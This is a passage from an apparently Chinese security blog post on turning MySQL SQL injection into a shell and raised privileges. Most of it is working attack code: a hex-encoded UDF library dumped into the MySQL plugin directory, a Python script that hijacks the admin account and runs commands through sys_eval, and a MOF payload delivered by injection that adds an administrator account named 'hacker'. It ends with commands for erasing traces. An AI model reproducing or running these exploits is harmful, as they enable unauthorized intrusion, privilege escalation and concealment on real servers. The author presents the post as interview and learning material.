0000000000000000000000000000100000000000000000000000000000025000000FFFFFF6F020000000000000048090000000000004809000000000000560000000000000003000000000000000200000000000000020000000000000032000000FEFFFF6F0200000000000000A009000000000000A009000000000000200000000000000004000000010000000800000000000000000000000000000041000000040000000200000000000000C009000000000000C00900000000000060000000000000000300000000000000080000000000000018000000000000004B000000040000000200000000000000200A000000000000200A0000000000008001000000000000030000000A0000000800000000000000180000000000000055000000010000000600000000000000A00B000000000000A00B000000000000180000000000000000000000000000000400000000000000000000000000000050000000010000000600000000000000B80B000000000000B80B00000000000010010000000000000000000000000000040000000000000010000000000000005B000000010000000600000000000000D00C000000000000D00C000000000000A80400000000000000000000000000001000000000000000000000000000000061000000010000000600000000000000781100000000000078110000000000000E000000000000000000000000000000040000000000000000000000000000006700000001000000320000000000000086110000000000008611000000000000DD000000000000000000000000000000010000000000000001000000000000006F000000010000000200000000000000641200000000000064120000000000009C000000000000000000000000000000040000000000000000000000000000007D000000010000000200000000000000001300000000000000130000000000001402000000000000000000000000000008000000000000000000000000000000870000000100000003000000000000001815200000000000181500000000000010000000000000000000000000000000080000000000000000000000000000008E000000010000000300000000000000281520000000000028150000000000001000000000000000000000000000000008000000000000000000000000000000950000000100000003000000000000003815200000000000381500000000000008000000000000000000000000000000080000000000000000000000000000009A000000060000000300000000000000401520000000000040150000000000009001000000000000040000000000000008000000000000001000000000000000A3000000010000000300000000000000D016200000000000D0160000000000001800000000000000000000000000000008000000000000000800000000000000A8000000010000000300000000000000E816200000000000E8160000000000009800000000000000000000000000000008000000000000000800000000000000B1000000010000000300000000000000801720000000000080170000000000000800000000000000000000000000000008000000000000000000000000000000B7000000080000000300000000000000881720000000000088170000000000001000000000000000000000000000000008000000000000000000000000000000BC000000010000000000000000000000000000000000000088170000000000009B000000000000000000000000000000010000000000000000000000000000000100000003000000000000000000000000000000000000002318000000000000C500000000000000000000000000000001000000000000000000000000000000 into dumpfile '/usr/lib64/mysql/plugin/exp.so';\x23" , f"{getRadmonStr()} ';CREATE FUNCTION sys_eval RETURNS STRING SONAME 'exp.so';\x23" , f"{getRadmonStr()} ';select sys_eval(\"{CMD} \");\x23" ] pocStudentId = [] for i in poc: pocStudentId.append(reg(i)) print ("[*]Ready to get admin" ) login(poc[0 ], pocStudentId[0 ]) postAns() print (f"[*][?]set admin passwd: {passwd} " ) logout() if "something err0r" not in (login("admin" , passwd)): print ("[+]login as admin success!" ) else : exit("[-]login as admin fail!" ) print ("[*]write out file" ) posScore(pocStudentId[1 ]) print ("[*]create function" ) posScore(pocStudentId[2 ]) print (f"[*]exec cmd: {CMD} " ) posScore(pocStudentId[3 ])
反弹 shell 之后的成果:
4. 久远的 MOF 提权 这块没有找到相对应的靶场,我觉得毕竟是 Windows 2003 这种的漏洞,相对应的复现成本也会比较高,就直接看国光师傅的这个环境好了 ~
MOF 的提权是很久远的一种洞了,基本在 Windows Server 2003 的环境下才可以成功。相比于前面几种的 getshell 方式,MOF 在实战中用的很少。
漏洞原理
C:/Windows/system32/wbem/mof/ 目录下的 mof 文件每 隔一段时间(几秒钟左右)都会被系统执行,因为这个 MOF 里面有一部分是 VBS 脚本,所以可以利用这个 VBS 脚本来调用 CMD 来执行系统命令。
如果 MySQL 有权限操作 mof 目录的话,就可以来执行任意命令了。
我们先构造恶意的 MOF 文件出来,EXP 如下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 #pragma namespace("\\\\.\\root\\subscription") instance of __EventFilter as $EventFilter { EventNamespace = "Root\\Cimv2"; Name = "filtP2"; Query = "Select * From __InstanceModificationEvent " "Where TargetInstance Isa \"Win32_LocalTime\" " "And TargetInstance.Second = 5"; QueryLanguage = "WQL"; }; instance of ActiveScriptEventConsumer as $Consumer { Name = "consPCSV2"; ScriptingEngine = "JScript"; ScriptText = "var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user hacker P@ssw0rd /add\")\nWSH.run(\"net.exe localgroup administrators hacker /add\")"; }; instance of __FilterToConsumerBinding { Consumer = $Consumer; Filter = $EventFilter; };
核心语句是这一句
1 var WSH = new ActiveXObject(\"WScript.Shell\" )\nWSH.run(\"net.exe user hacker P@ssw0rd /add\" )\nWSH.run(\"net.exe localgroup administrators hacker /add\" )
然后我们通过 into outfile/dumpfile 的写入方式,通过注入写入文件:
1 1' select 0x23707261676D61206E616D65737061636528225C5C5C5C2E5C5C726F6F745C5C737562736372697074696F6E2229200A0A696E7374616E6365206F66205F5F4576656E7446696C74657220617320244576656E7446696C746572200A7B200A202020204576656E744E616D657370616365203D2022526F6F745C5C43696D7632223B200A202020204E616D6520203D202266696C745032223B200A202020205175657279203D202253656C656374202A2046726F6D205F5F496E7374616E63654D6F64696669636174696F6E4576656E742022200A20202020202020202020202022576865726520546172676574496E7374616E636520497361205C2257696E33325F4C6F63616C54696D655C222022200A20202020202020202020202022416E6420546172676574496E7374616E63652E5365636F6E64203D2035223B200A2020202051756572794C616E6775616765203D202257514C223B200A7D3B200A0A696E7374616E6365206F66204163746976655363726970744576656E74436F6E73756D65722061732024436F6E73756D6572200A7B200A202020204E616D65203D2022636F6E735043535632223B200A20202020536372697074696E67456E67696E65203D20224A536372697074223B200A2020202053637269707454657874203D200A2276617220575348203D206E657720416374697665584F626A656374285C22575363726970742E5368656C6C5C22295C6E5753482E72756E285C226E65742E6578652075736572206861636B6572205040737377307264202F6164645C22295C6E5753482E72756E285C226E65742E657865206C6F63616C67726F75702061646D696E6973747261746F7273206861636B6572202F6164645C2229223B200A7D3B200A0A696E7374616E6365206F66205F5F46696C746572546F436F6E73756D657242696E64696E67200A7B200A20202020436F6E73756D65722020203D2024436F6E73756D65723B200A2020202046696C746572203D20244576656E7446696C7465723B200A7D3B0A into dumpfile "C:/windows/system32/wbem/mof/test.mof";
执行成功的的时候,test.mof 会出现在:c:/windows/system32/wbem/goog/ 目录下 否则出现在 c:/windows/system32/wbem/bad 目录下:
国光师傅这里还提到了对于 MOF 提权是需要清理痕迹的。
因为每隔几分钟时间又会重新执行添加用户的命令,所以想要清理痕迹得先暂时关闭 winmgmt 服务再删除相关 mof 文件,这个时候再删除用户才会有效果:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 net stop winmgmt rmdir /s /q C:\Windows\system32\wbem\Repository\del C:\Windows\system32\wbem\mof\good\test.mof /F /S net user hacker /delete net start winmgmt
0x04 小结 其实最近面试下来,如果是考到 SQL 注入 getshell 这一块的话,实操过与只是懂理论差距还是很大的,写这篇文章希望对师傅们有所帮助 ~
0x05 参考资料 https://www.sqlsec.com/2020/11/mysql.html https://www.sqlsec.com/2020/05/sqlilabs.html https://www.freebuf.com/vuls/334032.html https://www.wolai.com/nepnep/g2DTj6mRtBk2mikVuCyaE6